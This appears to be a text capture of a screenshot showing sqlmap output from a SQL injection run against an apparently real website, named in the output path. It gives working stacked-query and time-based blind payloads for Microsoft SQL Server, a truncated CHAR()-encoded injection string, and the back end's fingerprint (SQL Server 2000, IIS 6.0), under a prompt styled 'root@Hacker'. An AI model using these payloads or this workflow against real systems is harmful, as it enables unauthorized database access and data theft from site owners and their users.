 管理员: C:\Windows\system32\cmd.exe - run.exe
+CHAR(110)+CHAR(86)+CHAR(69)+CHAR(119)+CHAR(97)+CHAR(72)+CHAR(111)+CHAR(113)+CHA
R(97)+CHAR(101)+CHAR(114)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DDH=000001'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DDH=000001' WAITFOR DELAY '0:0:5'--
---
[11:40:02] [INFO] testing Microsoft SQL Server
[11:40:02] [INFO] confirming Microsoft SQL Server
[11:40:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[11:40:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[11:40:03] [INFO] fetched data logged to text files under 'c:\Python27\Sqlmap2\B
in\output\rsks.erdsrsks.com'
[*] shutting down at 11:40:03
[root@Hacker~]# Sqlmap _